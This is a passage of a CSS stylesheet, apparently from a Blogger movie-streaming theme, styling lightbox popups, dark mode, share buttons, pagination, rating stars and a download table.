position: fixed;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 .5rem;
box-sizing: border-box
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle
}
.mfp-align-top .mfp-container:before {
display: none
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
border: .44rem solid #FFFFFF;
text-align: left;
z-index: 1045
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto
}
.mfp-ajax-cur {
cursor: progress
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in
}
.mfp-auto-cursor .mfp-content {
cursor: auto
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none
}
.mfp-loading.mfp-figure {
display: none
}
.mfp-hide {
display: none !important
}
.mfp-preloader {
color: #ccc;
position: absolute;
top: 3.13rem;
width: auto;
text-align: center;
margin-top: -.8em;
left: .5rem;
right: .5rem;
z-index: 1044
}
.mfp-preloader a {
color: #ccc
}
.mfp-preloader a:hover {
color: #FFFFFF
}
.mfp-s-ready .mfp-preloader {
display: none
}
.mfp-s-error .mfp-content {
display: none
}
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: 0 0;
padding: 0;
z-index: 1046;
box-shadow: none;
touch-action: manipulation
}
button::-moz-focus-inner {
padding: 0;
border: 0
}
.mfp-close {
width: 1.63rem;
border-radius: 3.13rem;
border: .13rem solid #FFFFFF !important;
height: 1.63rem;
line-height: 1.44rem;
position: absolute;
text-decoration: none;
text-align: center;
font-style: normal;
font-size: 1.06rem;
font-family: Arial, Baskerville, monospace
}
.mfp-close:hover,
.mfp-close:focus {
opacity: 1
}
.mfp-close:active {
top: .06rem
}
.mfp-close-btn-in .mfp-close {
color: #0E0E1B
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFFFFF;
right: -1.38rem
}
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #ccc;
font-size: .75em;
line-height: 1.13rem;
white-space: nowrap
}
.mfp-arrow {
position: absolute;
opacity: 0.65;
margin: 0;
top: 3.13rem;
margin-top: -3.4375rem;
padding: 0;
width: 90px;
height: 10.63rem;
-webkit-tap-highlight-color: transparent
}
.mfp-arrow:active {
margin-top: -3.375rem
}
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1
}
.mfp-arrow:before,
.mfp-arrow:after {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 2.19rem;
margin-left: 2.19rem;
border: medium inset transparent
}
.mfp-arrow:after {
border-top-width: .81rem;
border-bottom-width: .81rem;
top: .5rem
}
.mfp-arrow:before {
border-top-width: 1.31rem;
border-bottom-width: 1.31rem;
opacity: 0.7
}
.mfp-arrow-left {
left: 0
}
.mfp-arrow-left:after {
border-right: 1.06rem solid #FFFFFF;
margin-left: 1.94rem
}
.mfp-arrow-left:before {
margin-left: 1.56rem;
border-right: 1.69rem solid #3f3f3f
}
.mfp-arrow-right {
right: 0
}
.mfp-arrow-right:after {
border-left: 1.06rem solid #FFFFFF;
margin-left: 2.44rem
}
.mfp-arrow-right:before {
border-left: 1.69rem solid #3f3f3f
}
.mfp-iframe-holder {
padding-top: 2.5rem;
padding-bottom: 2.5rem
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px
}
.mfp-iframe-holder .mfp-close {
top: -1.44rem;
background: #0E0E1B
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 .5rem rgba(0, 0, 0, 0.6);
background: #000
}
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 2.5rem 0 2.5rem;
margin: 0 auto
}
.mfp-figure {
line-height: 0
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 2.5rem;
bottom: 2.5rem;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 .5rem rgba(0, 0, 0, 0.6);
background: #444
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: .75em;
line-height: .88rem
}
.mfp-figure figure {
margin: 0
}
.mfp-bottom-bar {
margin-top: -2.25rem;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto
}
.mfp-title {
text-align: left;
line-height: 1.13rem;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 2.25rem
}
.mfp-image-holder .mfp-content {
max-width: 100%
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer
}
.index a.popup-youtube {
color: #000;
display: flex;
justify-content: center;
height: 1.5rem;
width: 1.88rem;
margin-top: -1.5rem;
padding: .38rem .75rem;
font-size: .88rem;
align-items: center;
z-index: 9;
background: #ffc222;
line-height: 1.88rem;
position: absolute;
text-align: center
}
.index a.popup-youtube:hover {
color: #000
}
a.popup-youtube:before {
content: "\f3a0";
font-family: "Font Awesome 6 Pro";
font-weight: 400
}
.imdbRatingPlugin span.rating {
position: relative;
display: flex !important;
align-items: center
}
.imdbRatingPlugin span.rating:after {
position: relative;
content: "\e28b";
font-family: "Font Awesome 6 Pro";
font-weight: 900;
font-size: .63rem;
vertical-align: middle;
padding-left: .31rem;
color: #ffc222
}
.item .durasi,
.item .imdbRatingPlugin,
.item a.popup-youtube,
.PopularPosts .durasi,
.PopularPosts .imdbRatingPlugin,
.PopularPosts a.popup-youtube {
position: relative
}
.index .durasi,
.PopularPosts .durasi {
position: absolute;
padding: 0 .5rem;
line-height: 1.31rem;
top: 0;
right: 0;
font-size: .6875em;
z-index: 9;
height: 1.38rem;
color: #FFFFFF;
background-color: #0E0E1B;
vertical-align: middle
}
.durasi .min:before {
position: relative;
content: "\f017";
font-family: "Font Awesome 6 Pro";
font-weight: 400;
color: #ffc222;
font-size: .63rem;
vertical-align: unset;
margin-right: .31rem
}
.related-content .post-meta {
border: 0 !important;
padding: 0
}
.bagian-post .post-meta .data-comment:before, .bagian-post .post-meta .post-author:before, .bagian-post .post-meta .post-date:before {
font-family: "Font Awesome 6 Pro";
font-weight: 900;
vertical-align: middle;
width: 1.38rem;
height: 1.38rem;
font-size: 12px;
line-height: 1.25rem;
margin-right: 5px;
color: #0E0E1B
}
.bagian-post .post-meta {
font-size:14px;
color: #0E0E1B
}
.bagian-post .post-meta .post-date:before {
content: '\f017'
}
.bagian-post .post-meta .post-author:before {
content: '\f007'
}
.bagian-post .post-meta .data-comment:before {
content: '\f075'
}
.button i,
.darkmode-switch .switch,
.mediapost .postimage,
.rcimg {
vertical-align: middle
}
.post-meta .post-author,
.post-meta .post-date {
margin: 0 .63rem 0 0;
}
.videoPoster {
position: absolute;
border: 0;
bottom: 0;
background: transparent;
top: 0;
z-index: 9;
right: 0;
left: 0;
opacity: 1;
margin: 0 auto
}
.videoPoster span {
position: relative;
border: 0;
align-items: center;
font-size: .88rem;
background: #ffc222;
color: #000;
padding: .94rem 1.25rem;
border-radius: .31rem;
box-shadow: inset 0 -.63rem 1.25rem rgb(0 0 0 / 30%);
font-weight: 700;
justify-content: center;
text-transform: uppercase;
display: inline-block;
margin: 0 auto;
cursor: pointer;
-webkit-transition: all .2s;
transition: all .2s
}
.videoPoster span i {
margin-right: .31rem
}
.videoPoster span:hover {
background: #0E0E1B;
color: #FFFFFF
}
.videoActive .videoPoster {
opacity: 0;
display: none
}
.videoPoster:hover {
cursor: pointer
}
.boxlight {
position: relative;
z-index: 999
}
.panel-button {
background: #0E0E1B;
display: inline-block;
color: #FFFFFF;
border-radius: .19rem;
padding: .5rem .94rem;
border: 0;
text-transform: capitalize;
cursor: pointer
}
.panel-button span {
margin-left: .31rem
}
.panel-button:before {
content: "\f0eb";
font-family: FontAwesome;
font-style: normal;
text-decoration: inherit;
font-weight: 900;
color: #ffc222
}
#jumvid {
background-color: #171927;
height: 3.44rem;
padding: .31rem 1.25rem;
position: relative;
font-weight: 400;
align-items: center;
display: flex;
text-transform: uppercase;
justify-content: space-between
}
#jumvid div {
width: 50%;
color: #FFFFFF;
font-size: .88rem;
text-align: center;
text-transform: capitalize
}
#jumvid div .imdbRatingPlugin {
background-color: transparent
}
.btnwrap ul {
list-style: none;
display: flex;
align-items: center;
justify-content: space-between
}
.btnwrap ul li {
padding: 0 1.25rem 0 0
}
.btnwrap ul li a {
cursor: pointer;
color: #FFFFFF;
font-size: .88rem
}
.btnwrap ul li a i {
margin-right: .31rem
}
.btnwrap ul li a:hover,
.item a.popup-youtube {
color: #ffc222
}
.post-video-player {
background-color: #0E0E1B;
height: auto;
padding: 2rem 0 3rem 0;
position: relative;
overflow: hidden
}
.playiframe.videoActive {
background: 0 0
}
#panel-content {
box-shadow: 0 0 1.44rem -.31rem rgba(0, 0, 0, 0.75);
background: #000
}
.clr {
clear: both;
float: none
}
#sharemovie {
width: 100%;
display: none;
position: absolute;
color: #FFFFFF;
z-index: 9;
text-align: center;
margin: 0 auto
}
#sharemovie .post-share {
margin: 0;
line-height: 1.5;
padding: .63rem
}
#sharemovie .post-share ul {
display: flex;
align-items: center;
justify-content: center
}
#sharemovie .post-share li {
margin: 0 .31rem
}
#blog-pager {
margin: 3rem auto;
position: relative;
overflow: hidden;
display: flex;
clear: both;
justify-content: center;
align-items: center
}
.blog-pager span.pageOf,
.blog-pager span.pagePoint {
padding: 0 .63rem;
height: 2.19rem;
width: auto;
border-radius: .25rem;
align-items: center;
display: flex
}
.blog-pager span.pagePoint {
width: 2.19rem;
margin-left: .31rem;
display: flex;
align-items: center;
justify-content: center
}
.blog-pager span.pageOf,
.blog-pager span.pagePoint,
.blog-pager a:hover {
background: #0E0E1B;
color: #FFFFFF
}
.blog-pager a {
height: 2.19rem;
margin: 0 0.31rem;
padding: 0;
display: inline-block;
border-radius: 0.25rem;
font-size: .8125em;
background: #eee;
text-transform: uppercase;
line-height: 2.19rem;
font-weight: 600;
padding: 0 10px;
text-align: center;
box-sizing: border-box;
transition: all .17s ease;
align-items: center;
justify-content: center;
}
.archive #blog-pager,
.home .blog-pager .blog-pager-newer-link,
.home .blog-pager .older-link {
display: none
}
.post-video-player .gallery {
margin-bottom: 1.88rem
}
.post-video-player .gallery:last-child {
margin-bottom: 0
}
.grid .widget-title,
.PopularPosts .widget-title,
.homemodule-title {
display: flex;
align-items: center;
justify-content: space-between;
margin-bottom: .63rem;
text-transform: uppercase
}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:14px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:40px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:15px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
.post-video-player h3.title{
color: #FFFFFF
}
.grid .widget-title h3,
.PopularPosts h3,
.homemodule-title h3 {
font-size: 1.13rem
}
.grid .widget-title h3 {
margin: 0
}
.grid a.more-link {
background: #ffc222;
color: #000;
border-radius: .19rem;
padding: .31rem .63rem;
font-size: .81rem;
font-weight: 700
}
.grid ul li {
list-style: none
}
.goomsite-right .rating {
position: relative;
display: flex;
align-items: center
}
.goomsite-right .star {
display: inline-block;
margin: .13rem;
font-size: .9375em;
color: #ffab08;
position: relative;
cursor: pointer
}
.goomsite-right .star.animate {
-webkit-animation: stretch-bounce .5s ease-in-out
}
.goomsite-right .star.hidden {
opacity: 0
}
.goomsite-right .rating .rating-wrapper {
display: flex;
align-items: center
}
.goomsite-right .full:before {
font-family: "Font Awesome 6 Pro";
font-weight: 900;
display: inline-block;
content: "\e28b";
position: relative;
float: right;
z-index: 2
}
.goomsite-right .star-colour {
color: #ffd700
}
@-webkit-keyframes stretch-bounce {
0 {
-webkit-transform: scale(1)
}
25% {
-webkit-transform: scale(1.5)
}
3.13rem {
-webkit-transform: scale(0.9)
}
75% {
-webkit-transform: scale(1.2)
}
100% {
-webkit-transform: scale(1)
}
}
.goomsite-right .selected.pulse:before {
-webkit-transform: scale(3);
opacity: 0
}
.goomsite-right .selected.is-animated:before {
transition: 1s ease-out
}
.goomsite-right .score {
background: #171927;
font-size: .94rem;
position: relative;
color: #FFFFFF;
font-family: arial;
width: 2.19rem;
font-weight: 400;
border-radius: .25rem;
height: 1.88rem;
line-height: 1.88rem;
margin-right: .5rem;
text-align: center;
display: block
}
.goomsite-right .score-rating {
position: relative;
color: #FFFFFF
}
.goomsite-right .total {
vertical-align: sub;
top: 0;
position: relative;
font-size: 1em
}
.goomsite-right .average {
font-size: .8125em;
text-align: center;
text-transform: capitalize;
align-items: center;
display: flex;
margin-left: .5rem
}
.goomsite-right .average .goomsite-score {
margin-left: .25rem;
line-height: normal
}
.goomsite-right .rating,
.post-quality {
margin-bottom: .94rem
}
.post-quality {
overflow: hidden;
display: flex;
align-items: center
}
.post-quality span {
font-size: .875em;
font-weight: 600;
margin-right: .31rem
}
.post-quality .tagmovie a:first-child {
border-radius: .31rem
}
.queryMessage {
overflow: hidden;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: 0.8125em;
font-weight: 400;
padding: 0.5rem 0.63rem;
margin: 0 0 1.88rem
}
.queryMessage .query-info {
margin: 0 0.31rem
}
.queryMessage .search-label,
.queryMessage .search-query {
font-weight: 700;
text-transform: uppercase
}
.queryMessage a.show-more {
float: right;
color: #FFFFFF
}
.home .queryEmpty {
display: none
}
.queryEmpty {
font-size: 0.8125em;
font-weight: 400;
padding: 0.63rem 0;
margin: 0 0 1.56rem
}
.darkmode blockquote:before {
color: rgb(174 174 174)
}
.darkmode .movie-search {
background: #0E0E1B !important;
}
.gslay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, #000 70%, #000 100%);
opacity: .8
}
#cookieChoiceInfo {
background-color: #0E0E1B;
padding: 0.63rem;
bottom: 0;
top: unset;
font-family: "Helvetica Neue Light", HelveticaNeue-Light, "Helvetica Neue", Calibri, Helvetica, Arial
}
#cookieChoiceInfo .cookie-choices-text {
margin: 0 auto;
font-size: 1em;
color: #FFFFFF;
text-align: left
}
#blog-pager,
.backtop,
.mediapost .post-info,
.share-links li a {
text-align: center
}
#cookieChoiceInfo .cookie-choices-button {
color: #000;
background-color: #adbcc5;
border-radius: 0.31rem;
padding: 0.5rem 1.13rem;
text-transform: none;
transition: all .2s linear;
font-weight: 400
}
#cookieChoiceInfo .cookie-choices-button:nth-child(2) {
background-color: #f1d600
}
#cookieChoiceInfo .cookie-choices-button:hover,
#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover {
background-color: #e9eef0
}
.darkmode-switch {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: flex
}
.darkmode-switch .menushow {
margin-right: 1.56rem;
font-size: 1.1875em
}
.darkmode-switch .switch {
position: relative;
display: inline-block;
width: 2.5rem;
height: 1.06rem;
-webkit-transition: all .2s;
transition: all .2s
}
.darkmode-switch .switch:hover {
opacity: 1
}
.darkmode-switch .switch input {
opacity: 0;
width: 0;
height: 0
}
.darkmode-switch .slider {
position: absolute;
cursor: pointer;
border-radius: 3.13rem;
top: 0;
left: 0;
right: 0;
bottom: 0;
-webkit-transition: .2s;
transition: .2s
}
.darkmode-switch input:checked+.slider:before {
transform: translateX(0.94rem)
}
.darkmode-switch .slider:before {
position: absolute;
content: "\e28f";
border-radius: 3.13rem;
height: 1.75rem;
width: 1.75rem;
line-height: 1.75rem;
color: #000;
text-align: center;
background: #FFFFFF;
box-shadow: 0 .06rem .25rem rgb(0 0 0 / 32%);
font-size: .94rem;
bottom: -.31rem;
font-weight: 400;
-webkit-transition: .2s;
transition: .2s;
font-family: "Font Awesome 6 Pro"
}
.darkmode-switch .slider,
.darkmode-switch input:checked+.slider {
width: 2.5rem;
height: .88rem;
border-radius: 1.25rem;
background-color: rgb(136 136 136 / 15%)
}
.darkmode-switch input:checked+.slider::before {
content: "\f186";
font-weight: 900
}
.darkmode .darkmode-switch .switch {
opacity: 1
}
.darkmode,
.darkmode .header-header,
.darkmode .related-posts,
.darkmode .gs-mobile {
background: #0E0E1B
}
.darkmode .darkmode-switch input:checked+.slider {
background: rgb(255 255 255 / 16%)
}
.darkmode #credit,
.darkmode #credit a,
.darkmode .comments,
.darkmode .comments .comment .comment-actions a,
.darkmode .comments .comments-content .comment-content,
.darkmode .comments .comments-content .comment-header a,
.darkmode .mega-content.stickyhead #main-menu ul>li>ul>li a,
.darkmode .nav-bottom li a,
.darkmode .search-wrapper form input,
.darkmode #menu-movies ul>li>ul>li a,
.darkmode .slide-menu-toggle {
color: #FFFFFF
}
.darkmode #gs-close {
color: #0E0E1B
}
.darkmode .backtop,
.darkmode .darkmode-switch .slider:before {
background: #0E0E1B;
color: #ffc222
}
.darkmode .menu-goomsite {
background-color: #000
}
.darkmode .comments .comments-content .comment-content,
.darkmode .post-video-player {
background-color: #131322
}
.darkmode .blog-pager a {
background: #363653
}
.darkmode .search-wrapper form input {
background: #1e1e2c
}
.darkmode #menu-movies ul>li>ul {
background-color: #0E0E1B
}
.index.darkmode a.popup-youtube {
color: #000 !important
}
.darkmode .related-posts .title-wrap h3:before,
.darkmode .grid .widget-title h3:before,
.darkmode .footer h3:before,
.darkmode .index .PopularPosts h3:before,
.darkmode .sidebar .widget-title>h3:before,
.darkmode .homemodule-title h3:before {
border: .21428571428571427rem solid #131322 !important;
background: #ffc222;
outline: solid .07142857142857142rem rgb(255 255 255 / 19%)
}
.darkmode .search-wrapper button.search-action,
#credit a:hover,
.darkmode #menu-movies ul>li>ul>li:hover>a,
.darkmode .mediapost:hover .post-info>h2>a,
.darkmode .topnavi ul li a:hover {
color: #ffc222
}
.footer a:hover {
color: #eee
}
.blog-post {
display: block;
overflow: hidden;
position: relative
}
.PopularPosts .playiframe,
.PopularPosts .postmovie,
.index .blog-post .playiframe,
.index .blog-post .postmovie {
display: none
}
.post-video-player .video-toolbar {
display: flex;
height: 70px;
background-color: rgba(255, 255, 255, .1);
flex-flow: row;
align-items: center
}
.post-video-player .imdbRatingPlugin {
width: inherit
}
.post-video-player a.popup-youtube {
height: inherit;
right: inherit;
width: inherit;
bottom: inherit;
font-size: .88rem
}
.item .post-video-player a.popup-youtube span.op {
margin-left: .31rem
}
.item .post-video-player a.popup-youtube span.op {
position: relative;
text-indent: initial
}
.mediapost .postimage {
position: relative;
width: 21.25rem;
height: 12.44rem;
overflow: hidden;
flex: 0 0 auto;
margin-right: 1.25rem
}
.bagian-post h1.post-title,
.inline-ad,
.mediapost .post-info,
.post-footer,
.post-labels,
.post-share,
ul.share-links {
position: relative
}
.post-info>h2,
h4.seo-title {
font-size: .94rem;
line-height: 1.3em;
text-decoration: none;
margin: .63rem 0 .31rem;
text-align: center;
font-weight: 600
}
.author-description a:hover,
.errorWrap a:hover,
.post-body u {
text-decoration: underline
}
.mediapost .post-info>h2>a {
color: #0E0E1B;
transition: color .17s;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
}
.darkmode,
.darkmode a,
.darkmode #breadcrumb,
.darkmode .topnavi ul li a,
.darkmode #main-menu ul>li>a,
.darkmode .FeaturedPost .post-title a,
.darkmode .PopularPosts .post-title a,
.darkmode .header #socialhead .LinkList .social-counter li a,
.darkmode .mediapost .post-info>h2>a,
.darkmode .post-body h1,
.darkmode .post-body h2,
.darkmode .post-body h3,
.darkmode .post-body h4,
.darkmode .post-body h5,
.darkmode .post-body h6,
.darkmode .post-meta,
.darkmode .related-posts .title-wrap h3,
.darkmode .related-wrap li h3 a,
.darkmode .sidebar .widget-title>h3,
.darkmode .titlehome h3.home-title,
.darkmode .footer .Label a,
.darkmode .footer h3,
.darkmode .footer li,
.darkmode .footer ul,
.darkmode .footer-wrapper,
.darkmode .footer a:link,
.darkmode .footer li a:visited {
color: #FFFFFF
}
.darkmode .infomovie,
.darkmode #footer {
background: #131322
}
.darkmode .footer li a:hover,
.darkmode .post-body a,
.darkmode a:hover {
color: #ffc222
}
.header #socialhead .LinkList .social-counter li a:hover,
.mediapost:hover .post-info>h2>a,
.related-wrap li:hover h3 a {
color: #0E0E1B
}
#breadcrumb a:hover,
.PopularPosts .post:hover .post-title a,
.grid ul li:hover h2.recent-title a {
color: #ffc222
}
.date-header {
display: block;
overflow: hidden;
font-weight: 400;
margin: 0 !important;
padding: 0
}
.mediapost .post-meta {
margin: 0
}
.is-search-query #blog-pager {
display: none
}
#breadcrumb {
font-size: .75em;
margin:0 0 10px;
color: #0E0E1B
}
#breadcrumb a {
transition: color .17s
}
#breadcrumb a,
#breadcrumb em {
color: #0E0E1B;
display: inline-block
}
#breadcrumb .delimiter:after {
content: '';
border: solid #0E0E1B;
border-width: 0 .06rem .06rem 0;
display: inline-block;
width: .19rem;
height: .19rem;
transform: rotate(-45deg);
margin: 0 .5rem 0 .31rem;
position: relative;
top: -.06rem
}
.bagian-post h1.post-title {
color: #0E0E1B;
font-size: 1.56rem;
line-height: 1;
display: block;
font-weight: 600;
margin: 0;
padding:15px 0
}
.darkmode .bagian-post h1.post-title {
color: #FFFFFF
}
.static_page .bagian-post h1.post-title {
margin: 0;
padding-bottom: .63rem;
padding-top: 0
}
.static_page #sidebar-wrapper,
.static_page #comments {
display: none
}
.static_page #main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
padding: 30px;
background: #ededed
}
.bagian-post .post-body {
width: 100%;
line-height: 1.63rem;
overflow: hidden;
padding: 20px 0 0;
margin: 20px 0;
border-top: 1px dotted #c3c3c3;
}
.bagian-post .post-outer {
padding: 0
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
float: left;
width: 100%;
margin: 0
}
.inline-ad {
display: block;
max-height: 60px;
margin: 0 0 1.25rem
}
.inline-ad>ins {
display: block !important;
margin: 0 auto !important
}
.item .inline-ad {
float: left;
width: 100%;
margin: 1.25rem 0 0
}
.adBn {
background: #fdfdfd;
border: 1px dashed #e7e7e7;
width: 100%;
max-width: 100%;
margin: 0 auto;
text-align: center;
font-size: 15px;
text-transform: uppercase;
}
.adBn[data-height="90"] {
height: 90px;
line-height: 90px;
}
.adBn[data-height="250"] {
height: 250px;
line-height: 250px;
}
.post-labels {
overflow: hidden;
height: auto;
margin: 0 0 1.25rem;
padding: 0
}
.post-labels a,
.post-labels span {
float: left;
height: 1.88rem;
background-color: #f2f2f2;
color: #0E0E1B;
font-size: .875em;
line-height: 1.88rem;
border-radius: .25rem;
font-weight: 800;
margin: 0;
padding: 0 .63rem
}
.darkmode .post-labels a,
.darkmode .post-labels span {
background-color: #222;
color: #FFFFFF
}
.post-labels a:hover,
.post-labels span {
color: #0E0E1B
}
.post-labels a {
margin: 0 0 0 .31rem;
transition: all .17s ease;
position: relative
}
.post-labels a:before {
content: '#'
}
.post-reactions {
height: 1.75rem;
display: block;
margin: 0 0 .94rem
}
.post-reactions span {
float: left;
color: #0E0E1B;
font-size: .6875em;
line-height: 1.56rem;
font-weight: 500
}
.share-links li a,
.social a:before {
display: inline-block;
font-weight: 400
}
.margin {
margin: 1.25rem auto
}
.reactions-inner {
float: left;
margin: 0;
height: 1.75rem
}
.post-share {
overflow: hidden;
line-height: 0;
margin: 0 0 1.88rem
}
.share-links li {
float: left;
list-style: none;
margin: 0 .63rem .63rem 0
}
.share-links li a {
float: left;
cursor: pointer;
padding: 0 .63rem;
line-height: 1.63rem;
text-transform: capitalize;
color: #FFFFFF;
border-radius: .19rem;
font-size: .75em;
transition: all .17s ease
}
.social-counter li a span,
span.op {
position: absolute;
text-indent: -999999990rem
}
.social a:before {
font-family: "Font Awesome 6 Brands";
font-style: normal;
margin-right: .31rem
}
.social .blogger a:before {
content: "\f37d"
}
.social .facebook a:before {
content: "\f39e"
}
.social .twitter a:before {
content: "\e61b"
}
.social .gplus a:before {
content: "\f0d5"
}
.social .rss a:before {
content: "\f09e"
}
.social .youtube a:before {
content: "\f167"
}
.social .skype a:before {
content: "\f17e"
}
.social .stumbleupon a:before {
content: "\f1a4"
}
.social .tumblr a:before {
content: "\f173"
}
.social .vk a:before {
content: "\f189"
}
.social .stack-overflow a:before {
content: "\f16c"
}
.social .github a:before {
content: "\f09b"
}
.social .linkedin a:before {
content: "\f0e1"
}
.social .dribbble a:before {
content: "\f17d"
}
.social .soundcloud a:before {
content: "\f1be"
}
.social .behance a:before {
content: "\f1b4"
}
.social .digg a:before {
content: "\f1a6"
}
.social .instagram a:before {
content: "\f16d"
}
.social .pinterest a:before {
content: "\f0d2"
}
.social .twitch a:before {
content: "\f1e8"
}
.social .delicious a:before {
content: "\f1a5"
}
.social .codepen a:before {
content: "\f1cb"
}
.social .reddit a:before {
content: "\f1a1"
}
.social .whatsapp a:before {
content: "\f232"
}
.social .snapchat a:before {
content: "\f2ac"
}
.social .email a:before {
content: "\f0e0"
}
.social .external-link a:before {
content: "\f35d"
}
.social-color .blogger a {
background-color: #ff5722
}
.social-color .facebook a {
background-color: #3b5999
}
.social-color .twitter a {
background-color: #00acee
}
.social-color .gplus a {
background-color: #db4a39
}
.social-color .youtube a {
background-color: #f50000
}
.social-color .instagram a {
background: linear-gradient(15deg, #ffb13d, #dd277b, #4d5ed4)
}
.social-color .pinterest a {
background-color: #ca2127
}
.social-color .dribbble a {
background-color: #ea4c89
}
.social-color .linkedin a {
background-color: #0077b5
}
.social-color .tumblr a {
background-color: #365069
}
.social-color .twitch a {
background-color: #6441a5
}
.social-color .rss a {
background-color: #ffc200
}
.social-color .skype a {
background-color: #00aff0
}
.social-color .stumbleupon a {
background-color: #eb4823
}
.social-color .vk a {
background-color: #4a76a8
}
.social-color .stack-overflow a {
background-color: #f48024
}
.social-color .github a {
background-color: #24292e
}
.social-color .soundcloud a {
background: linear-gradient(#ff7400, #ff3400)
}
.social-color .behance a {
background-color: #191919
}
.social-color .digg a {
background-color: #1b1a19
}
.social-color .delicious a {
background-color: #0076e8
}
.social-color .codepen a {
background-color: #0E0E1B
}
.social-color .reddit a {
background-color: #ff4500
}
.social-color .whatsapp a {
background-color: #3fbb50
}
.social-color .snapchat a {
background-color: #ffe700
}
.social-color .email a {
background-color: #888
}
.social-color .external-link a {
background-color: #0E0E1B
}
.backtop {
position: fixed;
opacity: 0;
box-shadow: 0 .06rem .94rem rgb(0 0 0 / 11%);
visibility: hidden;
overflow: hidden;
z-index: 99;
display: flex;
align-items: center;
justify-content: center;
background: #FFFFFF;
color: #0E0E1B;
width: 2.5rem;
height: 2.5rem;
line-height: 2.5rem;
right: 1.56rem;
bottom: -1.56rem;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
-webkit-transition-delay: .2s;
-moz-transition-delay: .2s;
-ms-transition-delay: .2s;
-o-transition-delay: .2s;
transition-delay: .2s
}
.backtop:hover {
background-color: #0E0E1B;
transition: all .2s ease-in-out;
color: #FFFFFF
}
.backtop.show {
visibility: visible;
cursor: pointer;
opacity: 1;
bottom: .5rem
}
.darkmode .sidebar .widget-title>h3:before {
border: .21428571428571427rem solid
}
.backtop i {
font-size: 1.25rem
}
.homemodule-title {
position: relative;
width: 100%;
display: flex;
margin: 0 auto .31rem
}
.infomovie {
background: #e2edff;
margin: 1rem 0;
position: relative;
display: block;
padding: 1.88rem;
border-radius: .19rem
}
.infomovie:before {
content: Information;
background: #0E0E1B;
color: #FFFFFF;
position: absolute;
top: -2.38rem;
padding: .38rem 1.88rem;
left: 0;
display: block;
font-size: 1.25em;
margin: 0;
font-weight: 600;
border-radius: .19rem .19rem 0 0
}
.headertable {
background-color: #0E0E1B;
color: white;
font-size: 1.2em;
padding: .6rem;
text-align: center
}
.headertable h3 {
margin: 0 !important;
color: #FFFFFF !important;
font-size: 1.25rem !important
}
#table-download {
max-width: 100%;
margin: 2rem auto;
overflow: hidden;
border-radius: .19rem
}
#table-download table {
width: 100%
}
#table-download table td,
#table-download table th {
color: #FFFFFF;
padding: .63rem
}
#table-download table td {
text-align: center;
vertical-align: middle
}
#table-download table tr a {
display: inline-block;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border: .06rem solid transparent;
padding: .25rem .5rem;
font-size: .8rem;
line-height: 1.5;
border-radius: .25rem;
transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
background-color: #17a2b8;
